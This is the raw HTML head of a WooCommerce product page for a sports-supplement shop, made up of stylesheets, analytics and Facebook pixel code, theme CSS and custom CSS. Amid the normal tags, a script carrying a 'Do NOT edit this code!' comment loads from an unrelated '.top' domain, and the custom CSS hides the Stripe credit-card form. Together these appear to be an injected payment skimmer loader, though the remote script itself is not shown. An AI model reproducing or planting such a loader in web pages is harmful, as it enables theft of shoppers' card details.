<link rel='stylesheet' id='yith_woocompare_page-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://proglads.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/roboto.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/nunito.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/proglads.com\/cart-6\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de9a4820977d819c527bfb7e2ece1f5d","fragment_name":"wc_fragments_de9a4820977d819c527bfb7e2ece1f5d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Brand (gBrand.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8K7V5W" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["proglads.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8K7V5W", {"googlesitekit_post_type":"product"});
gtag("config", "AW-10981662066");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://proglads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://proglads.com/wp-json/wp/v2/product/3593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proglads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://proglads.com/?p=3593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://proglads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproglads.com%2Fproduct%2Fredcon1-glutamine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://proglads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproglads.com%2Fproduct%2Fredcon1-glutamine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '4128516163891511', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="49AeILNNGSQar3mq0rT138S7-II9dmaZqC3rMkzYAdU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta Brands added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta Brands added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://bananapixel.top/proglads/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '4128516163891511', {
    "external_id": {}
}, {
    "agent": "woocommerce-10.0.5-3.5.3"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Google Brand Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBMZR7H' );
			
/* ]]> */
</script>

<!-- End Google Brand Manager snippet added by Site Kit -->
<link rel="icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wc-stripe-credit-card-form {
  display: none !important;
}

/** FRESH PAGE CUSTOM CSS **/
/* Footer */



.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{
	right:100px;
}
@media only screen and (max-width: 768px){
	.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{
	right:134px;
}
}

/* Footer */
/* Nasir Css  */
/* Header */
.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item a{
	 
    padding-left: 15px !important;
    padding-right: 15px;
}

/* Ensure banner/header is behind the dropdown */


span.menu-item-title {
    font-size: 14px;
    font-weight: 800;
    text-transform: uppercase;
    display: block;
}


/* Header */

.elementor-location-header {
    position: relative;
    z-index: 1;
}

td.value {
    display: block;
}


.cfvsw-swatches-option.cfvsw-label-option {
    font-size: 18px;
}

.cfvsw-selected-swatch {
    background-color: #009000;
	border-color: #009000 !important;
}

.cfvsw-swatches-option.cfvsw-label-option.cfvsw-selected-swatch {
background-color: #009000;
}

.cfvsw-selected-swatch .cfvsw-swatch-inner {
    color: #fff;
}

.cfvsw-swatches-option.cfvsw-label-option.cfvsw-swatches-blur-disable.cfvsw-swatches-disabled {
    border: 1px solid #cccccc;
    color: #cccccc;
}


/* header */
@media (max-width: 760px) {
	.header .col-xs-12:nth-child(2){
		
margin-bottom:40px !important;
	}


}

/* Nasir css product grid stike */
.woocommerce div.product span.price del {
    text-decoration: line-through !important;
}

a.mb-compare.product-compare.compare.compare-link {
    display: none;
}

a.mb-wishlist.add_to_wishlist.wishlist-link {
    display: none;
}



/* Division */
.wrap > div:nth-child(1){
	background-color:#009000 !important;
	
}

/* Product thumb link */
.product-grid-view .product .product-thumb-link{
	padding-bottom:30px;
	
}


/**Sold out bag color CSS**/	
.sold-out-overlay {
  background: red !important;
	border-radius: 50px;
	padding: 8px 20px !important;
	color:#ffffff;
	font-weight:600;
}


	

	
	
	
	
/** CART PAGE CSS**/
/** CART PAGE CSS**/



.main-nav1{width: 75%;
    display: inline-block;
    vertical-align: middle;}

.entry-summary .price del bdi {
    text-decoration: line-through;
}

.woocommerce div.product span.price del {
    text-decoration: none;
}

.pum-theme-4372, .pum-theme-default-theme {
  background-color: rgba(89, 89, 89, 0.75) !important;
}

.view-bar {
    font-size: 0;
    display: none;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none !important;
    display: inline-block;
    margin: 0 40px 0 10px !important;
}

.single_variation_wrap a.added_to_cart {
    padding-top: 0.5em;
    display: block;
    width: 100%;
    margin: 0px 0px 10px 0px !important;
    position: relative;
    top: 15px;
}

.search-menu-fixed {
    display: inline-block;
    float: right;
    width: 25%;
 }
.logo18 img{width:60%;vertical-align:inherit;}
.logo18{margin-top:0px;
	width:100%;text-align:center;
}

#boxes{display:none;}
.swatch-label{padding: 2px 10px 2px;
    margin-bottom: 10px;border: 1px solid #009000; height: auto;     border-radius: 50px;}

.swatch-label.selected, .swatch-label.active, .swatch-label:hover {
    border-color: #009000;
    color: #fff;
    background: #009000;
}

.main-nav.main-nav1 > ul > li.current-menu-item > a {
	    background: #2c2e31 !important;
    color: #6cb42d  !important;
}

.main-nav.main-nav1 > ul > li.current-menu-ancestor> a {
	    background: #2c2e31 !important;
    color: #6cb42d  !important;
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	color:#6cb42d !important;
	background-color:#2c2e31 !important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
color: #2c2e31 !important; background-color: #6cb42d !important;
}
form::after {
    height: 70px;
    width: 60px;
    line-height: 70px;
    border: none;
    border-radius: 0;
    top: 0px;
    display: none;
}
.woocommerce-store-notice, p.demo_store{
	display:none !important;
}

.btn-video-css, .client-say18 .owl-theme .owl-controls .active span, .mini-cart-header18, .mini-cart-header18 .mini-cart-link, .box-client16 .owl-theme .owl-controls .owl-page.active span, .button-style16-2:after, .button-style16-2:hover, .mb-social-style3 li a:hover, .top-footer-15 .title h3, .top-footer-15 .title-social h3, .item-post15 .quickview-link, .blog-slider15 .owl-theme .owl-controls .owl-buttons div, .breakfast-product15 .owl-theme .owl-controls .owl-buttons div, .shop-button-2:hover, .product-coundown15 .owl-theme .owl-controls .owl-buttons div, .shop-button-2.style2.btn-arrow::after, .banner-slider15 .banner-info .shop-button-2:hover, .vendor-dashboard-settings form input[type="submit"], form[name="export_orders"] input[type="submit"], .dashboard-reports form input.btn, .dashboard-links .button, .woocommerce button.button[name="update_cart"], .newsletter-box10.color .email-form input[type="submit"], .nav-header9 .top-social a:hover, .dm-button, .list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .banner-slider3 .btn-arrow.style2.color2:hover, .item-slider7 .btn-arrow.bg-color2, .banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style5.fixed-ontop, .element-menu-style5 .mini-cart-link, .diet-thumb a::after, .main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::before, .main-nav .toggle-mobile-menu::after, .content-popup input[type="submit"], .preload #loading, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget_product_tag_cloud a:hover, .widget_tag_cloud a:hover, .main-nav.main-nav1 > ul > li.current-menu-item > a, .woocommerce span.onsale, .main-content-single .single-post-control .post-control-prev > a:hover, .main-content-single .single-post-control .post-control-next > a:hover, .main-content-single .single-post-control .post-control-next > a:hover, body .scroll-top, .menu-footer li::before, .btn-arrow.white:hover, .item-service4 .service-icon a, .mb-blog-element-style4 .post-info ul li a, .mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a, .item-popcat3:hover .btn-arrow.style2.color2::after, .title-tab1 li.active a, .item-service1 .service-icon a.color2:hover, .email-form2 input[type="submit"], .farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .item-client2 .desc::before, .days-countdown .time_circles > div .text::before, .owl-theme .owl-controls .owl-buttons div:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .title-tab-icon li.active a, .title-tab-icon li a:hover, .btn-viewall.color::before, .cat-menu2 li a:hover span, .banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style2.fixed-ontop, .btn-arrow.color:hover, .btn-arrow.style2.bg-color, .btn-arrow.style2::after, .bg-color, .shop-button, .product-thumb > .quickview-link, .gal-content3 .btn-gal, .live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link, .dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover, .currency-list li a:hover {
	background: #2c2e31 !important;
    color: #6cb42d!important;
    border: none !important;
}

.swatch-label.selected, .swatch-label.active, .swatch-label:hover{
	border-color: #009000 !important;
    color: #009000 !important;
    background: #2c2e31 !important;
}

.pagibar > .page-numbers.current {
    background-color: #2c2e31 !important;
    border-color: #009000 !important;
    color: #009000 !important;
}

.pagibar > a:hover, .pagibar > a.current-page {
    color: #2c2e31 !important;
}

#ship-to-different-address {display:none !important;}


.woocommerce div.product p.price del{
    opacity: .5;
    display: inline-block;
    text-decoration: none;
}

del span.woocommerce-Price-amount.amount::after {
    padding: 1px 1px 0px 0px;
    background: #000000a6;
    position: relative;
    content: "";
    width: 100%;
    height: 1px !important;
    display: block;
    top: -21px;
}

ul.list-inline-block.pull-right.search-cart3 {

    z-index: 999999;
    position: relative;
}






@media (max-width: 767px){

	
	
	

.ekit-wid-con .elementskit-countdown-timer-2 {
    position: relative;
    z-index: 10;
    display: -webkit-box;
    display: -ms-flexbox;
    display: grid;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    grid-template-columns: repeat(4, 1fr);
    font-size: 20px !important;
    grid-gap: 0px !important;
    margin: 0px !important;
}

.elementskit-timer-container {
    margin: 0px 3px !important;
}
	
	
	
	
	.main-nav > ul > li {
    display: block;
    margin: 0 0px !important;
    padding: 0!important;
}

#menu-main-menu > .menu-item > a {
    font-size: 13px;
    padding: 0px 20px !important;
	border-radius: 0px !important;
}
	
	.main-nav {
    margin: 0 !important;
		padding:0px !important;
    width: 100% !important;
}
	
ul.list-inline-block.pull-right.search-cart3 {
    margin: -35px 0 0 0;
    z-index: 999999;
    position: relative;
}
	
	
	
	.main-nav.active > ul {
    max-height: 320px;
    overflow-y: auto;
    position: absolute;
    width: 100%;
}
	
	.mb-single-variation-cart .variations_button {
    display: block !important;
    float: none !important;
}
	
	.mb-single-variation-cart .product-extra-link {
    display: inline-block;
    float: none;
    top: 20px;
    position: relative;
}
	
	
	
	
	.menu-header-16 .element-menu-style3 {
    padding-top: 35px !important;

}
.swiper-slide-bg {
    background-image: url(https://cdn-dllmh.nitrocdn.com/rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE/assets/static/optimized/rev-42fffce/wp-content/uploads/2022/09/Quamtrax.png);
    background-size: 100% 100% !important;
}
	
	.main-nav > ul {
   
    transform: translateX(-320px);
    -webkit-transform: translateX(-330px) !important;
 
}
	
}









/* Header ontop */
.header .wpb_wrapper .header-ontop{
	background-color:rgba(255,255,255,0.91) !important;
	
}
/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* Content */
	#content{
		margin-top:24px;
	}
	
	/* Image */
	.logo a img{
		min-height:163px;
	}
	
	/* Footer 15 */
	#footer .footer-15{
		background-position-y:0%;
		background-size:auto 500% !important;
	}
	
	/* Header ontop */
	.header .wpb_wrapper .header-ontop{
		z-index:390;
		top:-107px;
		background-color:rgba(255,255,255,0) !important;
	}
	
	/* Custom 1624008282966 */
	.header .vc_custom_1624008282966{
		background-color:#141414 !important;
		padding-bottom:11px;
	}
	
}

/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* White */
	.header .wpb_wrapper .bg-white{
		background-color:#28b836;
		
	}
	
}





/* Tabs wrapper */
.wrap div .wc-tabs-wrapper{
	padding-top:15px;
	padding-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	background-color:#ffffff;
	box-shadow:0px 3px 7px -3px #333333;
}

/* Product detail */
.wrap div .product-detail{
	background-color:#ffffff;
}


/* Item product grid */
.product-slider div .item-product-grid{
	background-color:#ffffff;
	
}




/* Label */
.variations tr .label{
	text-align:left !important;
	
}



/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* Content */
	#content{
		margin-top:0px;
	}
	
	/* Product */
	.product-grid-view .item-product-grid .product{
		transform:translatex(0px) translatey(0px);
	}

	
	/* Link */
	.header .mini-cart-box a{
		left:0px !important;
	}
	
	/* Link */
	.header li .mini-cart-box a{
		top:-5px !important;
	}
	
	/* List inline block */
	.header .list-inline-block{
		padding-top:0px;
	}
	
	/* Live search */
	.header .list-inline-block .live-search-on{
		position:relative !important;
		left:-8px !important;
		max-width:78%;
	}
	
	/* Form Division */
	.header .list-inline-block form{
		padding-right:0px;
	}
	
	/* Button */
	.header .search-form button{
		margin-left:70% !important;
	}
	
	/* White */
